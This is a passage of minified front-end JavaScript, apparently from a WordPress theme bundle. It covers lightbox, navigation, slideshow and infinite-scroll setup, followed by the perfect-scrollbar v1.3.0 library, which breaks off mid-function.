jQuery('.header-social .menu > li').height(header_social_height);jQuery('.header-social .menu > li').css('line-height',header_social_height+'px');if(jQuery('.top-menu .cart').width()>150){new_width=jQuery('.top-menu .cart').outerWidth()+2;jQuery('.top-menu .cart-contents').css("width",new_width+'px');new_width-=2;jQuery('.top-menu .cart-content a').css("width",new_width+'px');};if(jQuery().prettyPhoto){var ppArgs={overlay_gallery:Boolean(Number(js_local_vars.lightbox_gallery)),autoplay_slideshow:Boolean(Number(js_local_vars.lightbox_autoplay)),show_title:Boolean(Number(js_local_vars.lightbox_title)),show_desc:Boolean(Number(js_local_vars.lightbox_desc))};if(js_local_vars.lightbox_animation_speed){ppArgs.animation_speed=js_local_vars.lightbox_animation_speed.toLowerCase();}
if(js_local_vars.lightbox_slideshow_speed){ppArgs.slideshow=js_local_vars.lightbox_slideshow_speed;}
if(js_local_vars.lightbox_opacity){ppArgs.opacity=js_local_vars.lightbox_opacity;}
if(!Boolean(Number(js_local_vars.lightbox_social))){ppArgs.social_tools='';}
var ppArgsRelated=ppArgs;jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);if(Boolean(Number(js_local_vars.lightbox_post_images))){jQuery('.single-post .post-content a').has('img').prettyPhoto(ppArgs);}
jQuery('.lightbox-enabled a').has('img').prettyPhoto(ppArgs);var mediaQuery='desk';if(Modernizr.mq('only screen and (max-width: 600px)')||Modernizr.mq('only screen and (max-height: 520px)')){mediaQuery='mobile';jQuery("a[rel^='prettyPhoto']").unbind('click');if(Boolean(Number(js_local_vars.lightbox_post_images))){jQuery('.single-post .post-content a').has('img').unbind('click');}
jQuery('.lightbox-enabled a').has('img').unbind('click');}
jQuery(window).on('resize',function(){if((Modernizr.mq('only screen and (max-width: 600px)')||Modernizr.mq('only screen and (max-height: 520px)'))&&mediaQuery=='desk'){jQuery("a[rel^='prettyPhoto']").unbind('click.prettyphoto');if(Boolean(Number(js_local_vars.lightbox_post_images))){jQuery('.single-post .post-content a').has('img').unbind('click.prettyphoto');}
jQuery('.lightbox-enabled a').has('img').unbind('click.prettyphoto');mediaQuery='mobile';}else if(!Modernizr.mq('only screen and (max-width: 600px)')&&!Modernizr.mq('only screen and (max-height: 520px)')&&mediaQuery=='mobile'){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);if(Boolean(Number(js_local_vars.lightbox_post_images))){jQuery('.single-post .post-content a').has('img').prettyPhoto(ppArgs);}
jQuery('.lightbox-enabled a').has('img').prettyPhoto(ppArgs);mediaQuery='desk';}});}
if(js_local_vars.sidenav_behavior=='Click'){jQuery('.side-nav li a').on('click',function(e){if(jQuery(this).parent('.page_item_has_children').length){if(jQuery(this).parent().find('> .children').length&&!jQuery(this).parent().find('> .children').is(':visible')){jQuery(this).parent().find('> .children').stop(true,true).slideDown('slow');}else{jQuery(this).parent().find('> .children').stop(true,true).slideUp('slow');}}
if(jQuery(this).parent('.page_item_has_children.current_page_item').length){return false;}});}else{jQuery('.side-nav li').hoverIntent({over:function(){if(jQuery(this).find('> .children').length){jQuery(this).find('> .children').stop(true,true).slideDown('slow');}},out:function(){if(jQuery(this).find('.current_page_item').length==0&&jQuery(this).hasClass('current_page_item')==false){jQuery(this).find('.children').stop(true,true).slideUp('slow');}},timeout:500});}
if(jQuery().eislideshow){var eislideshow_args={autoplay:Boolean(Number(js_local_vars.tfes_autoplay))};if(js_local_vars.tfes_animation){eislideshow_args.animation=js_local_vars.tfes_animation;}
if(js_local_vars.tfes_interval){eislideshow_args.slideshow_interval=js_local_vars.tfes_interval;}
if(js_local_vars.tfes_speed){eislideshow_args.speed=js_local_vars.tfes_speed;}
if(js_local_vars.tfes_width){eislideshow_args.thumbMaxWidth=js_local_vars.tfes_width;}
jQuery('#ei-slider').eislideshow(eislideshow_args);}
var retina=window.devicePixelRatio>1?true:false;if(js_local_vars.custom_icon_image_retina&&retina){jQuery('.fusion-social-networks a.custom').each(function(){jQuery(this).find('img').attr('src',js_local_vars.custom_icon_image_retina);jQuery(this).find('img').attr('width',js_local_vars.retina_icon_width);jQuery(this).find('img').attr('height',js_local_vars.retina_icon_height);})}
var wpml_flag=jQuery('ul#navigation > li > a > .iclflag');var wpml_h=wpml_flag.height();wpml_flag.css('margin-top',+wpml_h/-2+"px");var wpml_flag=jQuery('.top-menu > ul > li > a > .iclflag');var wpml_h=wpml_flag.height();wpml_flag.css('margin-top',+wpml_h/-2+"px");if(js_local_vars.blog_pagination_type=='Infinite Scroll'){jQuery('#posts-container').infinitescroll({navSelector:"div.pagination",nextSelector:"a.pagination-next",itemSelector:"div.post, .timeline-date",loading:{finishedMsg:js_local_vars.infinite_blog_finished_msg,msgText:js_local_vars.infinite_blog_text,},errorCallback:function(){if(jQuery('#posts-container').hasClass('isotope')){jQuery('#posts-container').isotope('reLayout');}}},function(posts){if(jQuery().isotope){jQuery(posts).hide();imagesLoaded(posts,function(){jQuery(posts).fadeIn();if(jQuery('#posts-container').hasClass('isotope')){jQuery('#posts-container').isotope('appended',jQuery(posts));jQuery('#posts-container').isotope('reLayout');}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});var gridwidth=(jQuery('.grid-layout').width()/2)-22;jQuery('.grid-layout .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-3').width()/3)-30;jQuery('.grid-layout-3 .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-4').width()/4)-35;jQuery('.grid-layout-4 .post').css('width',gridwidth);if(jQuery('#posts-container').hasClass('isotope')){jQuery('#posts-container').isotope('reLayout');}}
jQuery('.flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});if(jQuery().prettyPhoto){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);}
jQuery(posts).each(function(){jQuery(this).find('.full-video, .video-shortcode, .wooslider .slide-content').fitVids();});if(jQuery().isotope&&jQuery('#posts-container').hasClass('isotope')){jQuery('#posts-container').isotope('reLayout');}});}
jQuery('.posts-container-infinite.grid-layout').infinitescroll({navSelector:"div.pagination",nextSelector:"a.pagination-next",itemSelector:"div.post, .timeline-date",loading:{finishedMsg:js_local_vars.infinite_blog_finished_msg,msgText:js_local_vars.infinite_blog_text,},errorCallback:function(){if(jQuery('.posts-container-infinite.grid-layout').hasClass('isotope')){jQuery('.posts-container-infinite.grid-layout').isotope('reLayout');}}},function(posts){if(jQuery().isotope){jQuery(posts).hide();imagesLoaded(posts,function(){jQuery(posts).fadeIn();if(jQuery('.posts-container-infinite.grid-layout').hasClass('isotope')){jQuery('.posts-container-infinite.grid-layout').isotope('appended',jQuery(posts));jQuery('.posts-container-infinite.grid-layout').isotope('reLayout');}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});var gridwidth=(jQuery('.grid-layout').width()/2)-22;jQuery('.grid-layout .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-3').width()/3)-30;jQuery('.grid-layout-3 .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-4').width()/4)-35;jQuery('.grid-layout-4 .post').css('width',gridwidth);if(jQuery('.posts-container-infinite.grid-layout').hasClass('isotope')){jQuery('.posts-container-infinite.grid-layout').isotope('reLayout');}}
jQuery('.flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
playVideoAndPauseOthers(slider);}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});if(jQuery().prettyPhoto){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);}
jQuery(posts).each(function(){jQuery(this).find('.full-video, .video-shortcode, .wooslider .slide-content').fitVids();});if(jQuery().isotope&&jQuery('.posts-container-infinite.grid-layout').hasClass('isotope')){jQuery('.posts-container-infinite.grid-layout').isotope('reLayout');}});jQuery('.posts-container-infinite .blog-timeline-layout').infinitescroll({navSelector:"div.pagination",nextSelector:"a.pagination-next",itemSelector:"div.post, .timeline-date",loading:{finishedMsg:js_local_vars.infinite_blog_finished_msg,msgText:js_local_vars.infinite_blog_text,},errorCallback:function(){if(jQuery('.posts-container-infinite .blog-timeline-layout').hasClass('isotope')){jQuery('.posts-container-infinite .blog-timeline-layout').isotope('reLayout');}}},function(posts){if(jQuery().isotope){jQuery(posts).hide();imagesLoaded(posts,function(){jQuery(posts).fadeIn();if(jQuery('.posts-container-infinite .blog-timeline-layout').hasClass('isotope')){jQuery('.posts-container-infinite .blog-timeline-layout').isotope('appended',jQuery(posts));jQuery('.posts-container-infinite .blog-timeline-layout').isotope('reLayout');}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});var gridwidth=(jQuery('.grid-layout').width()/2)-22;jQuery('.grid-layout .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-3').width()/3)-30;jQuery('.grid-layout-3 .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-4').width()/4)-35;jQuery('.grid-layout-4 .post').css('width',gridwidth);if(jQuery('.posts-container-infinite .blog-timeline-layout').hasClass('isotope')){jQuery('.posts-container-infinite .blog-timeline-layout').isotope('reLayout');}}
jQuery('.flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
playVideoAndPauseOthers(slider);}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});if(jQuery().prettyPhoto){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);}
jQuery(posts).each(function(){jQuery(this).find('.full-video, .video-shortcode, .wooslider .slide-content').fitVids();});if(jQuery().isotope&&jQuery('.posts-container-infinite .blog-timeline-layout').hasClass('isotope')){jQuery('.posts-container-infinite .blog-timeline-layout').isotope('reLayout');}});if(js_local_vars.grid_pagination_type=='Infinite Scroll'){jQuery('.portfolio-masonry .portfolio-wrapper').infinitescroll({navSelector:"div.pagination",nextSelector:"a.pagination-next",itemSelector:"div.portfolio-item",loading:{finishedMsg:js_local_vars.infinite_finished_msg,msgText:js_local_vars.infinite_blog_text,},errorCallback:function(){},contentSelector:jQuery('.portfolio-masonry .portfolio-wrapper'),},function(posts){if(jQuery().isotope){jQuery(posts).hide();imagesLoaded(jQuery(posts),function(){jQuery(posts).fadeIn();jQuery('.portfolio-masonry .portfolio-wrapper').isotope('appended',jQuery(posts));if(jQuery().prettyPhoto){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);}
jQuery(posts).each(function(){jQuery(this).find('.full-video, .video-shortcode, .wooslider .slide-content').fitVids();});jQuery('.portfolio-masonry .portfolio-wrapper').isotope('reLayout');jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});}});}
if(jQuery('.sticky-header').length){jQuery('.sticky-header').init_sticky_header();}});
;/*!
 * perfect-scrollbar v1.3.0
 * (c) 2017 Hyunje Jun
 * @license MIT
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function t(t){return getComputedStyle(t)}function e(t,e){for(var i in e){var r=e[i];"number"==typeof r&&(r+="px"),t.style[i]=r}return t}function i(t){var e=document.createElement("div");return e.className=t,e}function r(t,e){if(!v)throw new Error("No element matching method supported");return v.call(t,e)}function l(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function n(t,e){return Array.prototype.filter.call(t.children,function(t){return r(t,e)})}function o(t,e){var i=t.element.classList,r=m.state.scrolling(e);i.contains(r)?clearTimeout(Y[e]):i.add(r)}function s(t,e){Y[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(m.state.scrolling(e))},t.settings.scrollingThreshold)}function a(t,e){o(t,e),s(t,e)}function c(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function h(t,e,i,r,l){var n=i[0],o=i[1],s=i[2],h=i[3],u=i[4],d=i[5];void 0===r&&(r=!0),void 0===l&&(l=!1);var f=t.element;t.reach[h]=null,f[s]<1&&(t.reach[h]="start"),f[s]>t[n]-t[o]-1&&(t.reach[h]="end"),e&&(f.dispatchEvent(c("ps-scroll-"+h)),e<0?f.dispatchEvent(c("ps-scroll-"+u)):e>0&&f.dispatchEvent(c("ps-scroll-"+d)),r&&a(t,h)),t.reach[h]&&(e||l)&&f.dispatchEvent(c("ps-"+h+"-reach-"+t.reach[h]))}function u(t){return parseInt(t,10)||0}function d(t){return r(t,"input,[contenteditable]")||r(t,"select,[contenteditable]")||r(t,"textarea,[contenteditable]")||r(t,"button,[contenteditable]")}function f(e){var i=t(e);return u(i.width)+u(i.paddingLeft)+u(i.paddingRight)+u(i.borderLeftWidth)+u(i.borderRightWidth)}function p(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function b(t,i){var r={width:i.railXWidth};i.isRtl?r.left=i.negativeScrollAdjustment+t.scrollLeft+i.containerWidth-i.contentWidth:r.left=t.scrollLeft,i.isScrollbarXUsingBottom?r.bottom=i.scrollbarXBottom-t.scrollTop:r.top=i.scrollbarXTop+t.scrollTop,e(i.scrollbarXRail,r);var l={top:t.scrollTop,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?l.right=i.contentWidth-(i.negativeScrollAdjustment+t.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:l.right=i.scrollbarYRight-t.scrollLeft:i.isRtl?l.left=i.negativeScrollAdjustment+t.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:l.left=i.scrollbarYLeft+t.scrollLeft,e(i.scrollbarYRail,l),e(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),e(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}function g(t,e){function i(e){p[d]=b+v*(e[a]-g),o(t,f),T(t),e.stopPropagation(),e.preventDefault()}function r(){s(t,f),t.event.unbind(t.ownerDocument,"mousemove",i)}var l=e[0],n=e[1],a=e[2],c=e[3],h=e[4],u=e[5],d=e[6],f=e[7],p=t.element,b=null,g=null,v=null;t.event.bind(t[h],"mousedown",function(e){b=p[d],g=e[a],v=(t[n]-t[l])/(t[c]-t[u]),t.event.bind(t.ownerDocument,"mousemove",i),t.event.once(t.ownerDocument,"mouseup",r),e.stopPropagation(),e.preventDefault()})}var v="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector),m={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},Y={x:null,y:null},X=function(t){this.element=t,this.handlers={}},w={isEmpty:{configurable:!0}};X.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},X.prototype.unbind=function(t,e){var i=this;this.handlers[t]=this.handlers[t].filter(function(r){return!(!e||r===e)||(i.element.removeEventListener(t,r,!1),!1)})},X.prototype.unbindAll=function(){var t=this;for(var e in t.handlers)t.unbind(e)},w.isEmpty.get=function(){var t=this;return Object.keys(this.handlers).every(function(e){return 0===t.handlers[e].length})},Object.defineProperties(X.prototype,w);var y=function(){this.eventElements=[]};y.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return e||(e=new X(t),this.eventElements.push(e)),e},y.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},y.prototype.unbind=function(t,e,i){var r=this.eventElement(t);r.unbind(e,i),r.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(r),1)},y.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},y.prototype.once=function(t,e,i){var r=this.eventElement(t),l=function(t){r.unbind(e,l),i(t)};r.bind(e,l)};var W=function(t,e,i,r,l){void 0===r&&(r=!0),void 0===l&&(l=!1);var n;if("top"===e)n=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");n=["contentWidth","containerWidth","scrollLeft","x","left","right"]}h(t,i,n,r,l)},L={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},T=function(t){var e=t.element;t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(n(e,m.element.rail("x")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(n(e,m.element.rail("y")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=p(t,u(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=u((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=p(t,u(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=u(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),b(e,t),t.scrollbarXActive?e.classList.add(m.state.active("x")):(e.classList.remove(m.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(m.state.active("y")):(e.classList.remove(m.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},R={"click-rail":function(t){t.event.bind(t.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarYRail,"mousedown",function(e){var i=e.pageY-window.pageYOffset-t.scrollbarYRail.getBoundingClientRect().top>t.scrollbarYTop?1:-1;t.element.scrollTop+=i*t.containerHeight,T(t),e.stopPropagation()}),t.event.bind(t.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarXRail,"mousedown",function(e){var i=e.pageX-window.pageXOffset-t.scrollbarXRail.getBoundingClientRect().left>t.scrollbarXLeft?1:-1;t.element.scrollLeft+=i*t.containerWidth,T(t),e.stopPropagation()})},"drag-thumb":function(t){g(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x"]),g(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y"])},keyboard:function(t){function e(e,r){var l=i.scrollTop;if(0===e){if(!t.scrollbarYActive)return!1;if(0===l&&r>0||l>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}var n=i.scrollLeft;if(0===r){if(!t.scrollbarXActive)return!1;if(0===n&&e<0||n>=t.contentWidth-t.containerWidth&&e>0)return!t.settings.wheelPropagation}return!0}var i=t.element,l=function(){return r(i,":hover")},n=function(){return r(t.scrollbarX,":focus")||r(t.scrollbarY,":focus")};t.event.bind(t.ownerDocument,"keydown",function(r){if(!(r.isDefaultPrevented&&r.isDefaultPrevented()||r.defaultPrevented)&&(l()||n())){var o=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(o){if("IFRAME"===o.tagName)o=o.contentDocument.activeElement;else for(;o.shadowRoot;)o=o.shadowRoot.activeElement;if(d(o))return}var s=0,a=0;switch(r.which){case 37:s=r.metaKey?-t.contentWidth:r.altKey?-t.containerWidth:-30;break;case 38:a=r.metaKey?t.contentHeight:r.altKey?t.containerHeight:30;break;case 39:s=r.metaKey?t.contentWidth:r.altKey?t.containerWidth:30;break;case 40:a=r.metaKey?-t.contentHeight:r.altKey?-t.containerHeight:-30;break;case 32:a=r.shiftKey?t.containerHeight:-t.containerHeight;break;case 33:a=t.containerHeight;break;case 34:a=-t.containerHeight;break;case 36:a=t.contentHeight;break;case 35:a=-t.contentHeight;break;default:return}t.settings.suppressScrollX&&0!==s||t.settings.suppressScrollY&&0!==a||(i.scrollTop-=a,i.scrollLeft+=s,T(t),e(s,a)&&r.preventDefault())}})},wheel:function(e){function i(t,i){var r=0===o.scrollTop,l=o.scrollTop+o.offsetHeight===o.scrollHeight,n=0===o.scrollLeft,s=o.scrollLeft+o.offsetWidth===o.offsetWidth;return!(Math.abs(i)>Math.abs(t)?r||l:n||s)||!e.settings.wheelPropagation}function r(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!==e&&i!==i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}function l(e,i,r){if(!L.isWebKit&&o.querySelector("select:focus"))return!0;if(!o.contains(e))return!1;for(var l=e;l&&l!==o;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var s=l.scrollHeight-l.clientHeight;if(s>0&&!(0===l.scrollTop&&r>0||l.scrollTop===s&&r<0))return!0;var a=l.scrollLeft-l.clientWidth;if(a>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===a&&i>0))return!0}l=l.parentNode}return!1}function n(t){var n=r(t),s=n[0],a=n[1];if(!l(t.target,s,a)){var c=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(a?o.scrollTop-=a*e.settings.wheelSpeed:o.scrollTop+=s*e.settings.wheelSpeed,c=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(s?o.scrollLeft+=s*e.settings.wheelSpeed:o.scrollLeft-=a*e.settings.wheelSpeed,c=!0):(o.scrollTop-=a*e.settings.wheelSpeed,o.scrollLeft+=s*e.settings.wheelSpeed),T(e),(c=c||i(s,a))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var o=e.element;void 0!==window.onwheel?e.event.bind(o,"wheel",n):void 0!==window.onmousewheel&&e.event.bind(o,"mousewheel",n)},touch:function(e){function i(t,i){var r=h.scrollTop,l=h.scrollLeft,n=Math.abs(t),o=Math.abs(i);if(o>n){if(i<0&&r===e.contentHeight-e.containerHeight||i>0&&0===r)return 0===window.scrollY&&i>0&&L.isChrome}else if(n>o&&(t<0&&l===e.contentWidth-e.containerWidth||t>0&&0===l))return!0;return!0}function r(t,i){h.scrollTop-=i,h.scrollLeft-=t,T(e)}function l(t){return t.targetTouches?t.targetTouches[0]:t}function 